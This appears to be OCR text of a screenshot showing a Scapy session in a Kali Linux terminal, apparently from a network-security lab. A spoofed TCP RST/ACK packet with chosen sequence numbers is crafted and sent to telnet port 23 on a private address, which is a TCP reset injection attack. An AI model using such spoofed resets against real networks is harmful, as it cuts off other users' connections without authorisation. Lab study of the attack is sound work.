 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
p///Ac sC///a |
P////YCpc A//A | Craft me if you can.
scccccp///pSP///p p//Y | -- IPv6 layer
sY/////////y caa S//P |
cayCyayP//Ya pY/Ya
sY/PsY////YCc aC//Yp
sc sccaCY//PCypaapyCP//YSs
spCPY//////YPSps
ccaacs
using IPython 5.8.0
>>> i = IP()
>>> t = TCP()
>>> i.dst = "172.31.32.6"
>>> i.src = "172.31.16.16"
>>> t.sport = 53384
>>> t.dport = 23
>>> t.flags = "RA"
>>> t.ack = 3526844805
>>> t.seq = 4231262468
>>> t.window = 0
>>> send(i/t)
.
Sent 1 packets.
>>>
Trash
File System